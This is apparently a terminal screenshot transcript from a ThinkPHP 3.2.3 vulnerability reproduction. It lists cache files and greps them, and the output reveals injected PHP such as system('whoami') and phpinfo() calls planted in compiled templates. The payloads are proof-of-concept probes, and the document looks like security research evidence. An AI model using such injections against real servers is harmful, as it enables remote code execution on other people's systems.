 Jetbrains Gateway
~
jetbrains@jetbrains:~/phpstorm/thinkphp_3.2.3/Application/Runtime/Cache/Home$ ls
159a75178dc3f49bfcd880289cedf411.php  4af6ac4563ce7c58e9d3e053b3320353.php
19201f62abd21f2dc1a5613d76504ebb.php  503e18535da3a653789a78b1d443e4af.php
1c54a2ccadef45a7573e3649bdfd6f57.php  8313a9b00c0dd8df2fffd951231819dc.php
20914c0f075f91df3579ffbdf5180b02.php  936623bb211bb827808d2ace64f79f02.php
34b726682a5ad3cfa6a5b05f94809b8b.php  index.html
jetbrains@jetbrains:~/phpstorm/thinkphp_3.2.3/Application/Runtime/Cache/Home$ cat *.php | grep syste
m
<?php if (!defined('THINK_PATH')) exit();?>&lt;?php system('whoami');?&gt;<?php if (!defined('THINK_
PATH')) exit(); phpinfo(3);?><?php if (!defined('THINK_PATH')) exit();?>&lt;?php phpinfo();?&gt;<?ph
p if (!defined('THINK_PATH')) exit();?><style type="text/css">*{ padding: 0; margin: 0; } div{ paddi
ng: 4px 48px;} body{ background: #fff; font-family: "微软雅黑"; color: #333;font-size:24px} h1{ font
-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.8em; font-size: 36px } a
,a:hover{color:blue;}</style><div style="padding: 24px 48px;"> <h1>:)</h1><p>欢迎使用 <b>ThinkPHP</b
>! </p><br/>版本 V<?php echo (THINK_VERSION); ?></div><script type="text/javascript" src="http://ad.
topthink.com/Public/static/client.js"></script><thinkad id="ad_55e75dfae343f5a1"></thinkad><script t
ype="text/javascript" src="http://tajs.qq.com/stats?sId=9347272" charset="UTF-8"></script><?php if (
!defined('THINK_PATH')) exit(); phpinfo(5);?><?php if (!defined('THINK_PATH')) exit(); system('whoam
i');?><?php if (!defined('THINK_PATH')) exit();?>&lt;?php phpinfo(5);?&gt;<?php if (!defined('THINK_
PATH')) exit();?>&lt;?php phpinfo(3);?&gt;<?php if (!defined('THINK_PATH')) exit(); phpinfo();?>
jetbrains@jetbrains:~/phpstorm/thinkphp_3.2.3/Application/Runtime/Cache/Home$